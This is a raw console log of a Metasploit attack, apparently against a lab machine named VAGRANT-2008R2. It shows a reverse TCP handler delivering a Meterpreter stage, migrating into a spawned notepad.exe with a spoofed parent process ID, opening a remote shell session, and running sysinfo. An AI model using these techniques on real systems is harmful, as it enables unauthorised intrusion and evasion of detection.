 [*] Started reverse TCP handler on 172.30.1.50:5678
[*] Sending stage (175686 bytes) to 172.30.1.48
[*] Session ID 1 (172.30.1.50:5678 → 172.30.1.48:49306) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against VAGRANT-2008R2
[*] Current server process: vncviewer.exe (5640)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 5732
[+] Successfully migrated into process 5732
[*] Meterpreter session 1 opened (172.30.1.50:5678 → 172.30.1.48:49306) at 2023-09-17 19:27:50 -0400
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >